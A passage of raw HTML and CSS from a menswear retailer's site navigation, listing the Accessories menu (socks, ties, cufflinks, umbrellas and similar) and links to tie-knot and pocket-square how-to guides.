.navigationItem-3475003654 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
class="navigationItem-3475003654 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4035533544 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4035533544 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4035533544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4035533544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-4035533544 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1916857934 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1916857934 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1916857934 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1916857934 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/new-season/"
       class="navigationLink-1916857934 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8285831791 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8285831791 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8285831791 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8285831791 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8285831791) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8285831791 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7719415893 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7719415893 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7719415893 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7719415893 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-7719415893 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1812306777 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1812306777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1812306777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1812306777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/new-season/"
       class="navigationLink-1812306777 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4519112695 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4519112695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4519112695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4519112695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/"
       class="navigationLink-4519112695 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3546067114 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3546067114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3546067114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3546067114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-ties/"
       class="navigationLink-3546067114 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7859900991 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7859900991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7859900991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7859900991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/"
       class="navigationLink-7859900991 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7815919317 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7815919317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7815919317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7815919317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/cufflinks/"
       class="navigationLink-7815919317 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7889890335 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7889890335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7889890335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7889890335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/collar-tie-accessories/"
       class="navigationLink-7889890335 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1666329558 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1666329558 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1666329558 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1666329558 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/pocket-squares/"
       class="navigationLink-1666329558 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3824785594 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3824785594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3824785594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3824785594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/boxer-shorts/"
       class="navigationLink-3824785594 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5471231597 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5471231597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5471231597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5471231597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/scarves/"
       class="navigationLink-5471231597 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4007769278 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4007769278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4007769278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4007769278 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/leather-goods/"
       class="navigationLink-4007769278 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4830204951 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4830204951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4830204951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4830204951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/accessories-leather/"
       class="navigationLink-4830204951 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5340299466 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5340299466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5340299466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5340299466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/evening-accessories/"
       class="navigationLink-5340299466 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5125873596 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5125873596 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5125873596 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5125873596 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/umbrellas/"
       class="navigationLink-5125873596 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4812607025 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4812607025 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4812607025 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4812607025 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/umbrellas/"
       class="navigationLink-4812607025 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3216148910 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3216148910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3216148910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3216148910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-3216148910 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8699173341 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8699173341 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8699173341 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8699173341 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8699173341) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8699173341 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8657063069 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8657063069 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8657063069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8657063069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-8657063069 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9964463552 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9964463552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9964463552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9964463552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-9964463552 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6423899442 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6423899442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6423899442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6423899442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-6423899442 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2668785324 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2668785324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2668785324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2668785324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-2668785324 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1440462987 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1440462987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1440462987 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1440462987 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-1440462987 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7365127936 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7365127936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7365127936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7365127936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-7365127936 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5532759805 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5532759805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5532759805 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5532759805 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-5532759805 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8788717781 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8788717781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8788717781 {
            font-size: 16px;
            font-weight: 400;
